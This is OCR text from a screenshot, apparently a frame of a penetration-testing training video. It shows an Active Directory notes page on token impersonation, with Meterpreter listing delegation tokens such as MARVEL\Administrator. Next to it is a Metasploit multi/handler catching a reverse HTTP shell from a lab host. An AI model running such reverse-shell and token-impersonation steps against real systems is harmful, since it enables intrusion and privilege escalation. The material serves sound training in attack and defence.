 Token Impersonation: Attack & Mitigation - OneNote
Tyler Ramsbey
TR
File Home Insert Draw History Review View Help
Hacking_Notebook
Information Gathering (Reconnaissance)
Active Directory
...
Search (Ctrl+E)
tException
+ FullyQualifiedErrorId : AccessDenied,PSSessionStateBroken
PS C:\> ^C
Terminate channel 1? [y/N] y
Token Impersonation
Attempt to dump hashes as non-Domain Admin
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
MARVEL\Administrator
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
Token Impersonation
Add Page
Attack Map
---- INITIAL ATTACK VECTORS ----
Overview
LLMNR Poisoning Overview
Password Cracking with Hashcat
LLMNR Poisoning Defense
Discovering Hosts with SMB Signin
SMB Relay Attacks Overview
SMB Relay Attack Defenses
Gaining Shell Access
IPv6 Attacks Overview
IPv6 DNS Takeover via mitm6
IPv6 Attack Defenses
Passback Attacks
Other Attack Vectors and Strategie
---- POST-COMPROMISE ENUMER
Domain Enumeration with PowerVi
Bloodhound Overview and Setup
Grabbing Data with Invoke-Bloodh
---- POST-COMPROMISE ATTACKS
Pass the Hash: Attack & Mitigation
Token Impersonation: Attack & Mi
Kerberoasting: Attack & Mitigation
GPP/cPassword Attacks
URL File Attacks
Print Nightmare
Mimikatz
Additional Resources
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
root@kali: /home/kali
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackt
meterpreter > getuid
^C[-] Error running command getuid: Interrupt
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.10.161 - Meterpreter session 2 closed. Reas
on: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.10.14.18
:1339
[!] http://10.10.14.18:1339 handling request from 10.1
0.10.161; (UUID: qy63cffn) Without a database connecte
d that payload UUID tracking will not work!
[*] http://10.10.14.18:1339 handling request from 10.1
0.10.161; (UUID: qy63cffn) Staging x86 payload (176732
bytes) ...
[!] http://10.10.14.18:1339 handling request from 10.1
0.10.161; (UUID: qy63cffn) Without a database connecte
d that payload UUID tracking will not work!
[*] Meterpreter session 3 opened (10.10.14.18:1339 →
127.0.0.1) at 2022-08-04 23:43:37 -0400
meterpreter >
HACK SMARTER
Right Ctrl
10:43 PM
8/4/2022